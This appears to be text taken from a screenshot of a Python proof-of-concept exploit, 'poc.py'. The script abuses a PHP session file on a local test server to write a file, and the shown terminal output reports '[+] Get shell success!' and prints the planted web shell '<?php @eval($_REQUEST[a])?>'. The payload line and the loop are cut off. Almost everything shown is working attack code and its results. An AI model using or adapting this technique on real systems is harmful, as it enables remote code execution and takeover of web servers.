 10 # third-party imports
11 import requests
12
13 URL = 'http://127.0.0.1/index.php'
14 PHPSESSID = 'JustATest'
15 # Linux should be /var/lib/php/sessions/sess_PHPSESSID
16 SESSION_FILE = f'D:/test/phpstudy_pro/Extensions/tmp/tmp/sess_{PHPSESSID}'
17 PAYLOAD = "@<?php echo 'phpok';file_put_contents('poc.php',base64_decode('PD9waHAgQGV2YWwoJF9
18
19
20 def get_encode_payload():
21 for i in range(36):
TERMINAL PROBLEMS 3 OUTPUT DEBUG CONSOLE 1: pwsh
320S@Windows10 89% python 22:07:18 3.9.2 ✔
PS ❯❯ Get-Content D:\test\phpstudy_pro\WWW\poc.php
Get-Content: Cannot find path 'D:\test\phpstudy_pro\WWW\poc.php' because it does not exist.
320S@Windows10 89% python 22:07:27 3.9.2 ✘ 1
PS ❯❯ py .\poc.py
[+] Get shell success!
320S@Windows10 89% python 22:07:34 3.9.2 ✔
PS ❯❯ Get-Content D:\test\phpstudy_pro\WWW\poc.php
<?php @eval($_REQUEST[a])?>